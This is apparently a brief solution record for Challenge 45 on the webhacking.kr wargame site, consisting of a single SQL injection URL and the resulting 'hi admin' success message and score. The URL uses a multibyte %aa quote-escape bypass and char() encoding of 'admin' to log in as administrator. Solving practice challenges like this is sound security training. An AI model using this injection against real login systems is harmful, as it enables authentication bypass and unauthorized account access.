 Challenge 45
webhacking.kr/challenge/web/web-22/index.php?id=%aa%27%20or%20id=char(97,100,109,105,110)%23&pw=guest
SQL INJECTION
id : guest
pw : guest
제출 초기화
hi admin
You have cleared the 45 problems.
Score + 550